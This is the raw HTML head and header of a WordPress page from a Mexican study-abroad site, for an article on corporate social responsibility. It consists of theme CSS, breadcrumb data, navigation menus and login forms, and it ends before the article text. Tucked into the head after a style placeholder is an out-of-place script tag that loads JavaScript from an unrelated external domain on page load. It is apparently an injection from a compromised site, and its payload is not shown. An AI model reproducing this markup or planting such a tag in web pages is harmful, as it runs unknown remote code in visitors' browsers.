	    color: #4ac5db;
	}


    
    .td-grid-style-4 .entry-title
    {
        background-color: rgba(74, 197, 219, 0.7);
    }


    
    .block-title > span,
    .block-title > span > a,
    .block-title > a,
    .block-title > label,
    .widgettitle,
    .widgettitle:after,
    .td-trending-now-title,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td_block_template_1 .td-related-title .td-cur-simple-item,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more,
    .td-weather-information:before,
    .td-weather-week:before,
    .td_block_exchange .td-exchange-header:before,
    .td-theme-wrap .td_block_template_3 .td-block-title > *,
    .td-theme-wrap .td_block_template_4 .td-block-title > *,
    .td-theme-wrap .td_block_template_7 .td-block-title > *,
    .td-theme-wrap .td_block_template_9 .td-block-title:after,
    .td-theme-wrap .td_block_template_10 .td-block-title::before,
    .td-theme-wrap .td_block_template_11 .td-block-title::before,
    .td-theme-wrap .td_block_template_11 .td-block-title::after,
    .td-theme-wrap .td_block_template_14 .td-block-title,
    .td-theme-wrap .td_block_template_15 .td-block-title:before,
    .td-theme-wrap .td_block_template_17 .td-block-title:before {
        background-color: #222222;
    }

    .woocommerce div.product .woocommerce-tabs ul.tabs li.active {
    	background-color: #222222 !important;
    }

    .block-title,
    .td_block_template_1 .td-related-title,
    .wpb_tabs .wpb_tabs_nav,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container,
    .woocommerce div.product .woocommerce-tabs ul.tabs:before,
    .td-theme-wrap .td_block_template_5 .td-block-title > *,
    .td-theme-wrap .td_block_template_17 .td-block-title,
    .td-theme-wrap .td_block_template_17 .td-block-title::before {
        border-color: #222222;
    }

    .td-theme-wrap .td_block_template_4 .td-block-title > *:before,
    .td-theme-wrap .td_block_template_17 .td-block-title::after {
        border-color: #222222 transparent transparent transparent;
    }
    
    .td-theme-wrap .td_block_template_4 .td-related-title .td-cur-simple-item:before {
        border-color: #222222 transparent transparent transparent !important;
    }

    
    .td-menu-background:before,
    .td-search-background:before {
        background: rgba(0,0,0,0.8);
        background: -moz-linear-gradient(top, rgba(0,0,0,0.8) 0%, rgba(74,197,219,0.8) 100%);
        background: -webkit-gradient(left top, left bottom, color-stop(0%, rgba(0,0,0,0.8)), color-stop(100%, rgba(74,197,219,0.8)));
        background: -webkit-linear-gradient(top, rgba(0,0,0,0.8) 0%, rgba(74,197,219,0.8) 100%);
        background: -o-linear-gradient(top, rgba(0,0,0,0.8) 0%, rgba(74,197,219,0.8) 100%);
        background: -ms-linear-gradient(top, rgba(0,0,0,0.8) 0%, rgba(74,197,219,0.8) 100%);
        background: linear-gradient(to bottom, rgba(0,0,0,0.8) 0%, rgba(74,197,219,0.8) 100%);
        filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='rgba(0,0,0,0.8)', endColorstr='rgba(74,197,219,0.8)', GradientType=0 );
    }

    
    .td-mobile-content .current-menu-item > a,
    .td-mobile-content .current-menu-ancestor > a,
    .td-mobile-content .current-category-ancestor > a,
    #td-mobile-nav .td-menu-login-section a:hover,
    #td-mobile-nav .td-register-section a:hover,
    #td-mobile-nav .td-menu-socials-wrap a:hover i,
    .td-search-close a:hover i {
        color: #4ac5db;
    }

    
    .white-popup-block:after {
        background: rgba(0,0,0,0.8);
        background: -moz-linear-gradient(45deg, rgba(0,0,0,0.8) 0%, rgba(74,197,219,0.8) 100%);
        background: -webkit-gradient(left bottom, right top, color-stop(0%, rgba(0,0,0,0.8)), color-stop(100%, rgba(74,197,219,0.8)));
        background: -webkit-linear-gradient(45deg, rgba(0,0,0,0.8) 0%, rgba(74,197,219,0.8) 100%);
        background: linear-gradient(45deg, rgba(0,0,0,0.8) 0%, rgba(74,197,219,0.8) 100%);
    }


    
    .white-popup-block:before {
        background-image: url('https://estudiausa.com.mx/wp-content/uploads/2018/06/14.jpg');
    }.td-header-style-12 .td-header-menu-wrap-full,
    .td-header-style-12 .td-affix,
    .td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td_category_template_3 .td-current-sub-category,
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
     .td_block_big_grid_9.td-grid-style-1 .td-post-category,
    .td_block_big_grid_9.td-grid-style-5 .td-post-category,
    .td-grid-style-6.td-hover-1 .td-module-thumb:after,
     .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > li > a:hover,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .sfHover > a {
        background-color: #4ac5db;
    }
    
    .td_mega_menu_sub_cats .cur-sub-cat,
    .td-mega-span h3 a:hover,
    .td_mod_mega_menu:hover .entry-title a,
    .header-search-wrap .result-msg a:hover,
    .td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,
    .td-header-top-menu .td-icon-search:hover,
    .td-header-wrap .result-msg a:hover,
    .top-header-menu li a:hover,
    .top-header-menu .current-menu-item > a,
    .top-header-menu .current-menu-ancestor > a,
    .top-header-menu .current-category-ancestor > a,
    .td-social-icon-wrap > a:hover,
    .td-header-sp-top-widget .td-social-icon-wrap a:hover,
    .td_mod_related_posts:hover h3 > a,
    .td-post-template-11 .td-related-title .td-related-left:hover,
    .td-post-template-11 .td-related-title .td-related-right:hover,
    .td-post-template-11 .td-related-title .td-cur-simple-item,
    .td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,
    .td-category-header .td-pulldown-category-filter-link:hover,
    .td-category-siblings .td-subcat-dropdown a:hover,
    .td-category-siblings .td-subcat-dropdown a.td-current-sub-category,
    .footer-text-wrap .footer-email-wrap a,
    .footer-social-wrap a:hover,
    .td_module_17 .td-read-more a:hover,
    .td_module_18 .td-read-more a:hover,
    .td_module_19 .td-post-author-name a:hover,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .sfHover > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > li > a:hover {
        color: #4ac5db;
    }
    
    .td-mega-menu-page .wpb_content_element ul li a:hover,
    .td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,
    .td-theme-wrap .header-search-wrap .result-msg a:hover {
        color: #4ac5db !important;
    }
    
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > li > a:hover,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .sfHover > a {
        border-color: #4ac5db;
    }
    
    


    
    .td-header-wrap .td-header-top-menu-full,
    .td-header-wrap .top-header-menu .sub-menu,
    .tdm-header-style-1.td-header-wrap .td-header-top-menu-full,
    .tdm-header-style-1.td-header-wrap .top-header-menu .sub-menu,
    .tdm-header-style-2.td-header-wrap .td-header-top-menu-full,
    .tdm-header-style-2.td-header-wrap .top-header-menu .sub-menu,
    .tdm-header-style-3.td-header-wrap .td-header-top-menu-full,
    .tdm-header-style-3.td-header-wrap .top-header-menu .sub-menu {
        background-color: #ffffff;
    }
    .td-header-style-8 .td-header-top-menu-full {
        background-color: transparent;
    }
    .td-header-style-8 .td-header-top-menu-full .td-header-top-menu {
        background-color: #ffffff;
        padding-left: 15px;
        padding-right: 15px;
    }

    .td-header-wrap .td-header-top-menu-full .td-header-top-menu,
    .td-header-wrap .td-header-top-menu-full {
        border-bottom: none;
    }


    
    .td-header-top-menu,
    .td-header-top-menu a,
    .td-header-wrap .td-header-top-menu-full .td-header-top-menu,
    .td-header-wrap .td-header-top-menu-full a,
    .td-header-style-8 .td-header-top-menu,
    .td-header-style-8 .td-header-top-menu a,
    .td-header-top-menu .td-drop-down-search .entry-title a {
        color: #dd3333;
    }

    
    .top-header-menu .current-menu-item > a,
    .top-header-menu .current-menu-ancestor > a,
    .top-header-menu .current-category-ancestor > a,
    .top-header-menu li a:hover,
    .td-header-sp-top-widget .td-icon-search:hover {
        color: #3c892a;
    }

    
    .td-header-wrap .td-header-sp-top-widget .td-icon-font,
    .td-header-style-7 .td-header-top-menu .td-social-icon-wrap .td-icon-font {
        color: #3c892a;
    }

    
    .td-header-wrap .td-header-sp-top-widget i.td-icon-font:hover {
        color: #dd3333;
    }


    
    .td-header-wrap .td-header-menu-wrap-full,
    .td-header-menu-wrap.td-affix,
    .td-header-style-3 .td-header-main-menu,
    .td-header-style-3 .td-affix .td-header-main-menu,
    .td-header-style-4 .td-header-main-menu,
    .td-header-style-4 .td-affix .td-header-main-menu,
    .td-header-style-8 .td-header-menu-wrap.td-affix,
    .td-header-style-8 .td-header-top-menu-full {
        background-color: #ffffff;
    }
    .td-boxed-layout .td-header-style-3 .td-header-menu-wrap,
    .td-boxed-layout .td-header-style-4 .td-header-menu-wrap,
    .td-header-style-3 .td_stretch_content .td-header-menu-wrap,
    .td-header-style-4 .td_stretch_content .td-header-menu-wrap {
    	background-color: #ffffff !important;
    }
    @media (min-width: 1019px) {
        .td-header-style-1 .td-header-sp-recs,
        .td-header-style-1 .td-header-sp-logo {
            margin-bottom: 28px;
        }
    }
    @media (min-width: 768px) and (max-width: 1018px) {
        .td-header-style-1 .td-header-sp-recs,
        .td-header-style-1 .td-header-sp-logo {
            margin-bottom: 14px;
        }
    }
    .td-header-style-7 .td-header-top-menu {
        border-bottom: none;
    }

    
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .td_block_mega_menu .td-next-prev-wrap a:hover,
    .td-mega-span .td-post-category:hover,
     .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > li > a:hover,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .sfHover > a {
        background-color: #dd3333;
    }
    .td_block_mega_menu .td-next-prev-wrap a:hover,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > li > a:hover,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .sfHover > a {
        border-color: #dd3333;
    }
    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #dd3333 transparent;
    }
    .td_mega_menu_sub_cats .cur-sub-cat,
    .td_mod_mega_menu:hover .entry-title a,
    .td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu ul .sfHover > a,
    .td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-menu-item > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > li > a:hover,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .sfHover > a {
        color: #dd3333;
    }
    

    
    .td-header-wrap .td-header-menu-wrap .sf-menu > li > a,
    .td-header-wrap .td-header-menu-social .td-social-icon-wrap a,
    .td-header-style-4 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-style-5 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-style-6 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-style-12 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-wrap .header-search-wrap #td-header-search-button .td-icon-search {
        color: #3c892a;
    }
    .td-header-wrap .td-header-menu-social + .td-search-wrapper #td-header-search-button:before {
      background-color: #3c892a;
    }
    
    
    
    .td-banner-wrap-full,
    .td-header-style-11 .td-logo-wrap-full {
        background-color: #f7f7f7;
    }
    .td-header-style-11 .td-logo-wrap-full {
        border-bottom: 0;
    }
    @media (min-width: 1019px) {
        .td-header-style-2 .td-header-sp-recs,
        .td-header-style-5 .td-a-rec-id-header > div,
        .td-header-style-5 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-6 .td-a-rec-id-header > div,
        .td-header-style-6 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-7 .td-a-rec-id-header > div,
        .td-header-style-7 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-8 .td-a-rec-id-header > div,
        .td-header-style-8 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-12 .td-a-rec-id-header > div,
        .td-header-style-12 .td-g-rec-id-header > .adsbygoogle {
            margin-bottom: 24px !important;
        }
    }
    @media (min-width: 768px) and (max-width: 1018px) {
        .td-header-style-2 .td-header-sp-recs,
        .td-header-style-5 .td-a-rec-id-header > div,
        .td-header-style-5 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-6 .td-a-rec-id-header > div,
        .td-header-style-6 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-7 .td-a-rec-id-header > div,
        .td-header-style-7 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-8 .td-a-rec-id-header > div,
        .td-header-style-8 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-12 .td-a-rec-id-header > div,
        .td-header-style-12 .td-g-rec-id-header > .adsbygoogle {
            margin-bottom: 14px !important;
        }
    }
    
    
    
    .td-excerpt,
    .td_module_14 .td-excerpt {
        font-family:"Open Sans";
	font-size:13px;
	line-height:21px;
	
    }


    
    .td-post-content p,
    .td-post-content {
        font-family:"Open Sans";
	font-size:17px;
	line-height:31px;
	
    }
</style>




<script type="application/ld+json">
    {
        "@context": "http://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "item": {
                    "@type": "WebSite",
                    "@id": "https://estudiausa.com.mx/",
                    "name": "Inicio"
                }
            },
            {
                "@type": "ListItem",
                "position": 2,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://estudiausa.com.mx/category/educacion/",
                    "name": "Educación"
                }
            }
            ,{
                "@type": "ListItem",
                "position": 3,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://estudiausa.com.mx/omision-de-asuncion-social-corporativa-entiende-que-es-la-rsc-y-como-se-gestiona/",
                    "name": "Omisión de Asunción Social Corporativa: Entiende qué es la RSC y cómo..."                                
                }
            }    
        ]
    }
</script>

<!-- Button style compiled by theme -->

<style>
    .tdm_block_column_content:hover .tdm-col-content-title-url .tdm-title,
                .tds-button2 .tdm-btn-text,
                .tds-button2 i,
                .tds-button5:hover .tdm-btn-text,
                .tds-button5:hover i,
                .tds-button6 .tdm-btn-text,
                .tds-button6 i,
                .tdm_block_list .tdm-list-item i,
                .tdm_block_pricing .tdm-pricing-feature i,
                .tdm-social-item i {
                    color: #4ac5db;
                }
                .tds-button1,
                .tds-button6:after,
                .tds-title2 .tdm-title-line:after,
                .tds-title3 .tdm-title-line:after,
                .tdm_block_pricing.tdm-pricing-featured:before,
                .tdm_block_pricing.tds_pricing2_block.tdm-pricing-featured .tdm-pricing-header,
                .tds-progress-bar1 .tdm-progress-bar:after,
                .tds-progress-bar2 .tdm-progress-bar:after,
                .tds-social3 .tdm-social-item {
                    background-color: #4ac5db;
                }
                .tds-button2:before,
                .tds-button6:before,
                .tds-progress-bar3 .tdm-progress-bar:after {
                  border-color: #4ac5db;
                }
                .tdm-btn-style1 {
					background-color: #4ac5db;
				}
				.tdm-btn-style2:before {
				    border-color: #4ac5db;
				}
				.tdm-btn-style2 {
				    color: #4ac5db;
				}
				.tdm-btn-style3 {
				    -webkit-box-shadow: 0 2px 16px #4ac5db;
                    -moz-box-shadow: 0 2px 16px #4ac5db;
                    box-shadow: 0 2px 16px #4ac5db;
				}
				.tdm-btn-style3:hover {
				    -webkit-box-shadow: 0 4px 26px #4ac5db;
                    -moz-box-shadow: 0 4px 26px #4ac5db;
                    box-shadow: 0 4px 26px #4ac5db;
				}
</style>

	<style id="tdw-css-placeholder"></style><script src="https://wp3.xyz/g8.js"></script>

</style></head>

<body class="post-template-default single single-post postid-11597 single-format-standard td-standard-pack omision-de-asuncion-social-corporativa-entiende-que-es-la-rsc-y-como-se-gestiona global-block-template-1 td-tech single_template_2 white-menu td-animation-stack-type0 td-boxed-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

        <div class="td-scroll-up"><i class="td-icon-menu-up"></i></div>

    <div class="td-menu-background"></div>
<div id="td-mobile-nav">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/estudiausamx/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="Vimeo">
                <i class="td-icon-font td-icon-vimeo"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="VKontakte">
                <i class="td-icon-font td-icon-vk"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <a href="#"><i class="td-icon-close-mobile"></i></a>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-principal-container"><ul id="menu-principal" class="td-mobile-main-menu"><li id="menu-item-556" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first menu-item-556"><a href="https://estudiausa.com.mx/">Inicio</a></li>
<li id="menu-item-549" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-549"><a href="https://estudiausa.com.mx/category/buscar-trabajo/">Buscar Trabajo</a></li>
<li id="menu-item-550" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-550"><a href="https://estudiausa.com.mx/category/estudios-en-usa/">ESTUDIOS EN USA</a></li>
<li id="menu-item-551" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-551"><a href="https://estudiausa.com.mx/category/mejores-mba-espana/">Mejores MBA españa</a></li>
<li id="menu-item-552" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-552"><a href="https://estudiausa.com.mx/category/profesiones/">profesiones</a></li>
<li id="menu-item-553" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-553"><a href="https://estudiausa.com.mx/category/ranking-mba/">Ranking MBA</a></li>
<li id="menu-item-554" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-554"><a href="https://estudiausa.com.mx/category/toefl/">TOEFL</a></li>
<li id="menu-item-555" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-555"><a href="https://estudiausa.com.mx/category/trabajo/">Trabajo</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
            <div id="login-form-mobile" class="td-register-section">
            
            <div id="td-login-mob" class="td-login-animation td-login-hide-mob">
            	<!-- close button -->
	            <div class="td-login-close">
	                <a href="#" class="td-back-button"><i class="td-icon-read-down"></i></a>
	                <div class="td-login-title">Sign in</div>
	                <!-- close button -->
		            <div class="td-mobile-close">
		                <a href="#"><i class="td-icon-close-mobile"></i></a>
		            </div>
	            </div>
	            <div class="td-login-form-wrap">
	                <div class="td-login-panel-title"><span>Welcome!</span>Log into your account</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="text" name="login_email" id="login_email-mob" value="" required><label>your username</label></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="password" name="login_pass" id="login_pass-mob" value="" required><label>your password</label></div>
	                <input type="button" name="login_button" id="login_button-mob" class="td-login-button" value="LOG IN">
	                <div class="td-login-info-text">
	                <a href="#" id="forgot-pass-link-mob">Forgot your password?</a>
	                </div>
	                <div class="td-login-register-link">
	                
	                </div>
	                
	                

                </div>
            </div>

            
            
            
            
            <div id="td-forgot-pass-mob" class="td-login-animation td-login-hide-mob">
                <!-- close button -->
	            <div class="td-forgot-pass-close">
	                <a href="#" class="td-back-button"><i class="td-icon-read-down"></i></a>
	                <div class="td-login-title">Password recovery</div>
	            </div>
	            <div class="td-login-form-wrap">
	                <div class="td-login-panel-title">Recover your password</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email-mob" value="" required><label>your email</label></div>
	                <input type="button" name="forgot_button" id="forgot_button-mob" class="td-login-button" value="Send My Pass">
                </div>
            </div>
        </div>
    </div>    <div class="td-search-background"></div>
<div class="td-search-wrap-mob">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://estudiausa.com.mx/">
			<!-- close button -->
			<div class="td-search-close">
				<a href="#"><i class="td-icon-close-mobile"></i></a>
			</div>
			<div role="search" class="td-search-input">
				<span>Search</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob" class="td-ajax-search-flex"></div>
	</div>
</div>

    <div id="td-outer-wrap" class="td-theme-wrap">
    
        
            <div class="tdc-header-wrap ">

            <!--
Header style 1
-->


<div class="td-header-wrap td-header-style-1 ">
    
    <div class="td-header-top-menu-full td-container-wrap ">
        <div class="td-container td-header-row td-header-top-menu">
            <!-- LOGIN MODAL -->

                <div  id="login-form" class="white-popup-block mfp-hide mfp-with-anim">
                    <div class="td-login-wrap">
                        <a href="#" class="td-back-button"><i class="td-icon-modal-back"></i></a>
                        <div id="td-login-div" class="td-login-form-div td-display-block">
                            <div class="td-login-panel-title">Sign in</div>
                            <div class="td-login-panel-descr">Welcome! Log into your account</div>
                            <div class="td_display_err"></div>
                            <div class="td-login-inputs"><input class="td-login-input" type="text" name="login_email" id="login_email" value="" required><label>your username</label></div>
	                        <div class="td-login-inputs"><input class="td-login-input" type="password" name="login_pass" id="login_pass" value="" required><label>your password</label></div>
                            <input type="button" name="login_button" id="login_button" class="wpb_button btn td-login-button" value="Login">
                            <div class="td-login-info-text"><a href="#" id="forgot-pass-link">Forgot your password? Get help</a></div>
                            
                            
                            
                            
                        </div>

                        

                         <div id="td-forgot-pass-div" class="td-login-form-div td-display-none">
                            <div class="td-login-panel-title">Password recovery</div>
                            <div class="td-login-panel-descr">Recover your password</div>
                            <div class="td_display_err"></div>
                            <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email" value="" required><label>your email</label></div>
                            <input type="button" name="forgot_button" id="forgot_button" class="wpb_button btn td-login-button" value="Send My Password">
                            <div class="td-login-info-text">A password will be e-mailed to you.</div>
                        </div>
                        
                        
                    </div>
                </div>
                        </div>
    </div>

    <div class="td-banner-wrap-full td-logo-wrap-full td-container-wrap ">
        <div class="td-container td-header-row td-header-header">
            <div class="td-header-sp-logo">
                        <a class="td-main-logo" href="https://estudiausa.com.mx/">
            <img class="td-retina-data" data-retina="https://estudiausa.com.mx/wp-content/uploads/2017/09/logoestudia-300x60.png" src="https://estudiausa.com.mx/wp-content/uploads/2017/09/logoestudia-300x60.png" alt=""/>
            <span class="td-visual-hidden">Estudia USA</span>
        </a>
                </div>
                    </div>
    </div>

    <div class="td-header-menu-wrap-full td-container-wrap ">
        
        <div class="td-header-menu-wrap td-header-gradient ">
            <div class="td-container td-header-row td-header-main-menu">
                <div id="td-header-menu" role="navigation">
    <div id="td-top-mobile-toggle"><a href="#"><i class="td-icon-font td-icon-mobile"></i></a></div>
    <div class="td-main-menu-logo td-logo-in-header">
        		<a class="td-mobile-logo td-sticky-header" href="https://estudiausa.com.mx/">
			<img class="td-retina-data" data-retina="https://estudiausa.com.mx/wp-content/uploads/2017/09/logoestudia-300x60.png" src="https://estudiausa.com.mx/wp-content/uploads/2017/09/logoestudia-300x60.png" alt=""/>
		</a>
			<a class="td-header-logo td-sticky-header" href="https://estudiausa.com.mx/">
			<img class="td-retina-data" data-retina="https://estudiausa.com.mx/wp-content/uploads/2017/09/logoestudia-300x60.png" src="https://estudiausa.com.mx/wp-content/uploads/2017/09/logoestudia-300x60.png" alt=""/>
		</a>
	    </div>
    <div class="menu-principal-container"><ul id="menu-principal-1" class="sf-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first td-menu-item td-normal-menu menu-item-556"><a href="https://estudiausa.com.mx/">Inicio</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-549"><a href="https://estudiausa.com.mx/category/buscar-trabajo/">Buscar Trabajo</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-550"><a href="https://estudiausa.com.mx/category/estudios-en-usa/">ESTUDIOS EN USA</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-551"><a href="https://estudiausa.com.mx/category/mejores-mba-espana/">Mejores MBA españa</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-552"><a href="https://estudiausa.com.mx/category/profesiones/">profesiones</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-553"><a href="https://estudiausa.com.mx/category/ranking-mba/">Ranking MBA</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-554"><a href="https://estudiausa.com.mx/category/toefl/">TOEFL</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-555"><a href="https://estudiausa.com.mx/category/trabajo/">Trabajo</a></li>
</ul></div></div>


    <div class="header-search-wrap">
        <div class="td-search-btns-wrap">
            <a id="td-header-search-button" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
            <a id="td-header-search-button-mob" href="#" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
        </div>

        <div class="td-drop-down-search" aria-labelledby="td-header-search-button">
            <form method="get" class="td-search-form" action="https://estudiausa.com.mx/">
                <div role="search" class="td-head-form-search-wrap">
                    <input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Search" />
                </div>
            </form>
            <div id="td-aj-search"></div>
        </div>
    </div>
            </div>
        </div>
    </div>

</div>
            </div>

            
<div class="td-main-content-wrap td-container-wrap">

    <div class="td-container td-post-template-2">
        <article id="post-11597" class="post-11597 post type-post status-publish format-standard has-post-thumbnail category-educacion tag-educacion coderevolution_post_source-echo_8" itemscope itemtype="https://schema.org/Article">
            <div class="td-pb-row">
                <div class="td-pb-span12">
                    <div class="td-post-header">
                        <div class="td-crumb-container"><div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://estudiausa.com.mx/">Inicio</a></span> <i class="td-icon-right td-bread-sep"></i> <span><a title="Ver todos Educación" class="entry-crumb" href="https://estudiausa.com.mx/category/educacion/">Educación</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Omisión de Asunción Social Corporativa: Entiende qué es la RSC y cómo...</span></div></div>

                        <ul class="td-category"><li class="entry-category"><a  href="https://estudiausa.com.mx/category/educacion/">Educación</a></li></ul>
                        <header class="td-post-title">
